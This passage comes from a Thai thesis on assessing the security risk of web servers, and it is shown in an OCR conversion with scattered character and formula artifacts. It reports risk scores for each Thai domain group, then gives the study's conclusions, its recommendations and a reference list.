

รูปที่ 5.4 กราฟแสดงระดับความเสี่ยงของจุดบกพร่องรวมทุกโดเมน



#### ตารางท ่ 5.7 กลุ่มของจุดบกพร่องซีวีอีจำแนกตามระดับความเสี่ยง

และจากคาความนาจะเปนในการตรวจพบจุดบกพรองของแตละกลุมโดเมนที่ คำนวณได้นั้น (แสดงในภาคผนวก จ) สามารถคำนวณค่าความเสี่ยงของแต่ละกลุ่มโดเมนได้ดัง ั้ ตารางท ี่ 5.8

| กลุ่มโดเมน          | การรักษาความลับ | การบรณภาพ | สภาพพร้อมใช้งาน | ค่าความเสี่ยงรวม |
|---------------------|-----------------|-----------|-----------------|------------------|
| กลุ่มโดเมน co.th    | 3.1667          | 2.7066    | 1.0678          | 6.9411           |
| กลุ่มโดเมน in.th    | 1.2897          | 1.0694    | 0.5583          | 2.9174           |
| กล่มโดเมน ac.th     | 2.3231          | 2.0143    | 0.8599          | 5.1973           |
| กลุ่มโดเมน go.th    | 2.2606          | 1.8025    | 0.6850          | 4.7481           |
| กลุ่มโดเมน net.th   | 1.4167          | 1.1250    | 0.3542          | 2.8958           |
| กลุ่มโดเมน or.th    | 2.7999          | 2.3617    | 0.7973          | 5.9589           |
| กลุ่มโดเมน mi.th    | 1.9167          | 1.7222    | 0.6944          | 4.3333           |
| ค่าความเสี่ยงเฉลี่ย | 2.1676          | 1.8288    | 0.7167          | 4.7131           |
| รวมทุกกลุ่มโดเมน    |                 |           |                 |                  |

ตารางท ี่ 5.8 คาความเสยงของแต ี่ ละกลุมโดเมน



รูปที่ 5.5 กราฟแสดงคาความเสี่ ยงของแตละกลุมโดเมน

จากตารางที่ 5.8 และรูปที่ 5.5 พบว่าทุกกลุ่มโดเมนมีค่าความเสี่ยงที่มีผลกระทบ ต่อการรักษาความลับสูงกว่าผลกระทบด้านอื่นๆ ซึ่งสอดคล้องกับการจัดประเภทผลกระทบของ ึ่

จุดบกพร่องของเว็บเซิร์ฟเวอร์ที่ทางเอ็นไอเอสที (National Institute of Standards and ี่ Technology : NIST) นำเสนอว่าจุดบกพร่องของเว็บเซิร์ฟเวอร์จำนวนมากมีผลกระทบต่อการ รักษาความลับ โดยจากการทดลองสามารถสรุปคาความเส ยงของเว็บเซิรฟเวอรในแตละกลุม โดเมนได้ดังนี้

เว็บเซิร์ฟเวอร์ในกลุ่มโดเมน co.th มีค่าความเสี่ยงทางด้านการรักษาความลับ  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ เท่ากับ 3.1667 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 2.7066 มีค่าความเสี่ยงทางด้าน ี่ สภาพพร้อมใช้งานเท่ากับ 1.0678 และมีค่าความเสี่ยงรวมเท่ากับ 6.9411 ี่

เว็บเซิร์ฟเวอร์ในกลุ่มโดเมน in.th มีค่าความเสี่ยงทางด้านการรักษาความลับ เท่ากับ 1.2897 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 1.0694 มีค่าความเสี่ยงทางด้าน ี่ สภาพพร้อมใช้งานเท่ากับ 0.5583 และมีค่าความเสี่ยงรวมเท่ากับ 2.9174 ี่

เว็บเซิร์ฟเวอร์ในกลุ่มโดเมน ac.th มีค่าความเสี่ยงทางด้านการรักษาความลับ ี่ เท่ากับ 2.3231 มีค่าคว<mark>ามเสี่ยงท</mark>างด้านการบูรณภาพเท่ากับ 2.0143 มีค่าความเสี่ยงทางด้าน ี่ สภาพพร้อมใช้งานเท่ากับ 0.8599 และมีค่าความเสี่ยงรวมเท่ากับ 5.1973

เว็บเซิร์ฟเวอร์ในกลุ่มโดเมน go.th มีค่าความเสี่ยงทางด้านการรักษาความลับ ี่ เท่ากับ 2.2606 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 1.8025 มีค่าความเสี่ยงทางด้าน ี่ สภาพพร้อมใช้งานเท่ากับ 0.6850 และมีค่าความเสี่ยงรวมเท่ากับ 4.7481 ี่

เว็บเซิร์ฟเวอร์ในกลุ่มโดเมน net.th มีค่าความเสี่ยงทางด้านการรักษาความลับ ี่ เท่ากับ 1.4167 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 1.1250 มีค่าความเสี่ยงทางด้าน ี่ สภาพพร้อมใช้งานเท่ากับ 0.3542 และมีค่าความเสี่ยงรวมเท่ากับ 2.8958 ี่

เว็บเซิร์ฟเวอร์ในกลุ่มโดเมน or.th มีค่าความเสี่ยงทางด้านการรักษาความลับ ี่ เท่ากับ 2.7999 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 2.3617 มีค่าความเสี่ยงทางด้าน ี่ สภาพพร้อมใช้งานเท่ากับ 0.7973 และมีค่าความเสี่ยงรวมเท่ากับ 5.9589 ี่

เว็บเซิรฟเวอรในกลุมโดเมน mi.th มีคาความเส่ียงทางดานการรักษาความลับ เท่ากับ 1.9167 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 1.7222 มีค่าความเสี่ยงทางด้าน ี่ สภาพพร้อมใช้งานเท่ากับ 0.6944 และมีค่าความเสี่ยงรวมเท่ากับ 4.3333 ี่

เว็บเซิร์ฟเวอร์ภายใต้โดเมนที่จดทะเบียนในประเทศไทย มีค่าความเสี่ยงทางด้าน การรักษาความลับเฉลี่ยเท่ากับ 2.1676 มีค่าความเสี่ยงทางด้านการบูรณภาพเฉลี่ยเท่ากับ ี่ 1.8288 มีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งานเฉลี่ยเท่ากับ 0.7167 และมีค่าความเสี่ยงรวม ี่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ เฉล ยเทากับ 4.7131 ี่

เมื่อพิจารณาจากค่าความเสี่ยงของทุกกลุ่มโดเมนพบว่ากลุ่มโดเมน co.th มีค่า ื่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ความเสี่ยงสูงที่สุดทั้งค่าความเสี่ยงทางด้านการรักษาความลับ การบูรณภาพ และสภาพพร้อมใช้ ี่ ี่ ั้ งาน และกลุ่มโดเมน in.th เป็นกลุ่มโดเมนที่มีค่าความเสี่ยงทางด้านการรักษาความลับและการ ี่ บูรณภาพต่ำที่สุด และกลุ่มโดเมนที่มีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งานต่ำที่สุดได้แก่กลุ่ม ่ํ ี่ ี่ โดเมน net th



# **บทท ี่ 6**

# **สรุปผลการวิจัย และขอเสนอแนะ**

จากการดำเนินงานวิจัย ผู้วิจัยสามารถสรุปผลการวิจัย และข้อแนะนำเพื่อการทำ ื่ ้วิจัยสำหรับผู้ที่สนใจต่อไปได้ ดังนี้ ี้

### **6.1 สรุปผลการวิจยั**

จากโปร<mark>แกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ที่พัฒนาขึ้นและผลการทดลอง</mark> ี่ ึ้ ที่ได้นำเสนอในบทที่ 5 นั้น สามารถสรุปผลการวิจัยได้ดังต่อไปนี้

6.1.1 สถาปัตยกรรมในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ที่ผู้วิจัยนำเสนอ สามารถใช้ประเมินความเสี่ยงของอาปาเช่และไอไอเอสเว็บเซิร์ฟเวอร์ได้ โดยจากการเปรียบเทียบ กับโปรแกรมที่ใช้ในการต<mark>ร</mark>วจสอบจุดบกพร่องของเว็บเซิร์ฟเวอร์ที่ใช้กันในปัจจุบันพบว่าสามารถ ตรวจสอบจุดบกพรองไดสอดคลองกัน

6.1.2 จากผ<mark>ล</mark>การประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ทั่วไปหน่วยที่ 1 พบว่ามีค่า ี่ ความเสี่ยงทางด้านการรักษาความลับเท่ากับ 0 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 0 ี่ และมีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งานเท่ากับ 0 มีค่าความเสี่ยงรวมเท่ากับ 0 ซึ่งเมื่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ี่ ึ่ ื่ และมีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งานเท่ากับ 0 มีค่าความเสี่ยงรวมเท่ากับ 0 ซึ่งเมื่อ<br>เปรียบเทียบกับเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งที่เลือกเป็นหน่วยตัวอย่างนั้นสรุปได้ว่าเว็บ ึ่ ั้ เซิร์ฟเวอร์ทั่วไปหน่วยที่ 1 มีค่าความเสี่ยงต่ำ

6.1.3 จากผลการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ทั่วไปหน่วยที่ 2 พบว่ามีค่า ี่ ความเสี่ยงทางด้านการรักษาความลับเท่ากับ 0.1111 มีค่าความเสี่ยงทางด้านการบูรณภาพ ี่ เท่ากับ 0.2222 และมีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งานเท่ากับ 0.3333 มีค่าความเสี่ยง ี่ รวมเท่ากับ 0.6666 ซึ่งเมื่อเปรียบเทียบกับเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งที่เลือกเป็นหน่วย ึ่ ึ่ ตัวอย่างนั้นสรุปได้ว่าเว็บเซิร์ฟเวอร์ทั่วไปหน่วยที่ 2 มีค่าความเสี่ยงต่ำ ั้ ี่

6.1.4 คาความเส ยงของเว็บเซิรฟเวอรภายใตโดเมนในประเทศไทยพบวามีคา  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ความเสี่ยงทางด้านการรักษาความลับเฉลี่ยเท่ากับ 2.1676 มีค่าความเสี่ยงทางด้านการบูรณภาพ ี่ ี่ ี่ เฉลี่ยเท่ากับ 1.8288 และมีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งานเฉลี่ยเท่ากับ 0.7167 มีค่า ี่ ความเสี่ยงรวมเฉลี่ยเท่ากับ 4.7131 โดยกลุ่มโดเมน co.th มีค่าความเสี่ยงสูงที่สุดทั้งค่าความเสี่ยง ี่ ี่ ั้ ทางด้านการรักษาความลับ การบูรณภาพ และสภาพพร้อมใช้งาน ส่วนกลุ่มโดเมน in.th เป็นกลุ่ม โดเมนที่มีค่าความเสี่ยงทางด้านการรักษาความลับและการบูรณภาพต่ำที่สุด และกลุ่มโดเมนที่มี ี่ ่ํ  $\mathcal{L}^{\mathcal{L}}$ ค่าความเสี่ยงทางด้านสภาพพร้อมใช้งานต่ำที่สุดได้แก่กลุ่มโดเมน net.th ี่ ่ํ

6.1.5 โปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ที่พัฒนาขึ้นสามารถประเมิน  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ความเสี่ยงของเว็บเซิร์ฟเวอร์โดยจำแนกค่าความเสี่ยงที่ประเมินตามประเภทของความเสียหายที่ ี่ ี่ เกิดกับการรักษาความมั่นคงของระบบคอมพิวเตอร์ได้แก่ การรักษาความลับ การบูรณภาพ และ ั่ สภาพพร้คมใช้งาน ได้

6.1.6 รายงานผลการตรวจสอบท ี่ไดจากโปรแกรมประเมินความเส ยงของเว็บ เซิร์ฟเวอร์สามารถแสดงค่าความเสี่ยงของเว็บเซิร์ฟเวอร์เป้าหมายและค่าความเสี่ยงของกลุ่มของ ี่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ เว็บเซิร์ฟเวอร์ที่ต้องการเปรี<mark>ยบเทียบค่าความเสี่ยงด้วยไ</mark>ด้ ี่

### **6.2 อภิปรายผลการวิจัย**

จากผลการวิจัยที่ได้ มีข้อสังเกตในประเด็นของข้อมูลที่ตรวจสอบพบจากเว็บ เซิร์ฟเวอร์ต่างๆ ซึ่งสามารถอภิปรายผลได้ดังนี้ ึ่

6.2.1 จ<mark>ากผลการทดลองที่ได้จากการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ที่ใช้</mark> เป็นหน่วยตัวอย่างในงานวิจัยนี้พบว่ายังมีเว็บเซิร์ฟเวอร์จำนวนมากที่ขาดการบำรุงรักษาเพื่อให้ ֦֧<u>֚</u> ระบบการรักษาความม นคงแข็งแกรง ั่

6.2.2 ความเสียหายที่เกิดจากจุดบกพร่องซีวีอีของเว็บเซิร์ฟเวอร์นั้นมีข้อสังเกตว่า ั้ จุดบกพร่องจำนวนมากมีผลกระทบต่อการรักษาความลับ ดังนั้นหน่วยงานและองค์กรที่มีเว็บ ั้ เซิร์ฟเวอร์เพื่อให้บริการแก่บุคคลอื่นเป็นของตนเอง ควรทำการตรวจสอบข้อมูลที่จัดเก็บใน เซิร์ฟเวอร์และปรับปรุงให้เว็บเซิร์ฟเวอร์มีระบบการรักษาความมั่นคงความแข็งแกร่งอยู่เสมอ ั่

## **6.3 ขอเสนอแนะ**

จากการวิจัยครั้งนี้ หลังจากที่ได้ข้อสรุปแล้ว สามารถให้ข้อเสนอแนะเกี่ยวกับการ ั้ ทดลองของผู้วิจัยและโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ได้ดังต่อไปนี้ ี่

6.3.1 การทดลองของผูวิจัยจํากัดอยูเพียงเว็บเซิรฟเวอรท อยูในประเทศไทย เท่านั้นโดยผู้วิจัยใช้อินเทอร์เน็ตที่สามารถเข้าถึงเฉพาะเครื่องที่อยู่ในประเทศไทยหรือที่ผู้ให้บริการ ี่ ื่ ี่ เรียกว่าโลคอลเน็ต (Local Net) จึงไม่ได้ทำการตรวจสอบเว็บเซิร์ฟเวอร์อื่นๆ ที่อยู่ในต่างประเทศ ื่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ อาทิเช่น เว็บเซิร์ฟเวอร์ที่มีโดเมนลงท้ายด้วยโดเมน com และ net เป็นต้น ที่มีเครื่องที่ให้บริการอยู่ **่**  ในต่างประเทศ จึงควรทำการทดลองเพื่อเปรียบเทียบเว็บเซิร์ฟเวอร์ของโดเมนในต่างประเทศกับ เว็บเซิรฟเวอรของโดเมนในประเทศไทย หรือประเทศอื่ นๆ ตอไป

6.3.2 โปรแกรมที่พัฒนาขึ้นสนับสนุนการประเมินความเสี่ยงด้วยการร้องขอข้อมูล ึ้ ด้วยโปรโตคอลเอชทีทีพีเท่านั้น แต่ทั้งนี้ยังมีโปรโตคอลอื่นๆ เช่นโปรโตคอลเอฟทีพี (File Transfers Protocol : FTP) เป็นต้น ที่เครื่องเซิร์ฟเวอร์ให้บริการ ดังนั้นจึงควรหาวิธีการประเมินความเสี่ยงโดย ื่ ั้ ใช้โปรโตคอลอื่นๆ ในการตรวจสอบจุดบกพร่องและนำผลที่ได้มาทำการประเมินความเสี่ยงร่วมกัน เพื่อให้ได้ค่าความเสี่ยงที่ได้มีค่าครอบคลุมเซิร์ฟเ<mark>วอ</mark>ร์มากขึ้น ี่



### **รายการอางอิง**

- 1. Coffee, P. Dyck, T. Sturdevant, C. and Rapoza, J. 5 Steps to Enterprise Security, eWeek White Paper.
- 2. McCabe, B., and Ford, D., Using Belief Networks To Assess Risk. Proceeding of the 2001 Winter Simulation Conference.
- 3. Goseva-Popstojanova, K., Hassan, A., and Guedem, A. Architectural-Level Risk Analysis Using UML. IEEE Transaction on Software Engineering Vol.29, No.10., 2003.
- 4. The Apache Software Foundation, Apache HTTP Server Version 2.1 Security Tips [Online]. Available from: http://www.apache.org [December 2003]
- 5. Larry, J. H. Jr., Actually Useful Internet Security Technique. ISBN 1-56205-508-9. New Riders Publishing, Indianapolis, Indiana., 1995
- 6. Netcraft Limited, Web Server Survey [Online]. Available from : http://news.netcraft.com/archives/2003/12/02/december\_2003\_web\_server\_ survey.html [December 2003]
- 7. Pfleeger, P. C., and Pfleeger, L. S., Security in Computing Third Edition. ISBN 0-13- 120199-9. Pearson Education International., 2003.
- 8. Gourley D., Totty B. HTTP : The Definitive Gide. ISBN 1-56592-509-2. O'Reilly & Associates,Inc , 2002.
- 9. Mcclure, Stuart. Shah, Saumil. Shah, Shreeraj. Web Hacking : Attacks And Defense., Pearson Education, Inc*.*, 2003.
- 10. Mirza Ahmad, David R. Dubrawsky, Ido. Flynn, Hal. Grand, Joseph. Graham, Robert. Johnson Jr.,Norris L. Kaminsky, Dan. Lynch, F. William. Manzuil, Steve W. Permeh, Ryan. Pfeil, Ken. Puppy, Rain Forest. Hack Proofing Your Network Second Edition., Syngress Publishing, Inc*.,* 2002.
- 11. The MITRE Corporation, Common Vulnerabilities and Exposure description [Online]. Available from: http://www.cve.mitre.org [December 2003]
- 12. Bodeau, J.D., A Conceptual Model for Computer Security Risk Analysis. **IEEE**. 1992.
- 13. ZMT COMUNICATES TECNOLOGIA LTD, Program N-Stealth [Online]. Available from : http://www.n-stalker.com [November 2003]

14. Program NetCat [Online]. Available from :

http://www.pelttech.com/security/nc11nt.zip [December 2003]

- 15. Syhunt, inf, LTD., Program Sandcat [Online]. Availlable from : http://www.syhunt.com [September 2004]
- 16. เกียรติ ภิรมย์โสภา และคณะ., การประเมินความเสี่ยงเว็บเซิร์ฟเวอร์ด้วยการจำแนกระดับ ี่ ผลกระทบของความเสียหาย., Proceeding of The 8th National Computer Science and Engineering Conference.,[ตุลาคม 2548]
- 17. Kiart Piromsopa and et.al., A Risk Assessment of Web Server : Impact Classification by Loss Type., Proceeding of The IASTED International Conference on NETWORKS AND COMMUNICATION SYSTEMS., [April 2005]
- 18. SysAdmin Audit Network Security. List of Common Vulnerabilities and Exposure for Apache and IIS Web Server [Online]. Available from : http://www.sans.org/top20. System Admin Audit Network Security [December 2003]
- 19. National Institute of Standards and Technology. Severity level for Common Vulnerabilities and Exposure [Online]. Available from : icat.nist.gov [September 2004]
- 20. Thailand Network Information Center (THNIC). List of domain name that registering in Thailand [Online]. Available from : http//all.in.th [April 2004]
- 21. Bartlett, II E.J., Kotrlik W.J., Higgins C.C., Organizational Research: Determining Appropriate Sample Size in Survey Research, Information Technology, Learning, and Performance Journal, Vol. 19, No. 1, Spring 2001.

**ภาคผนวก**

### **ภาคผนวก ก**

#### ขั้นตอนในการวิเคราะห์ความเสี่ยงของระบบรักษาความมั่นคง [7] **ี่ ั่**

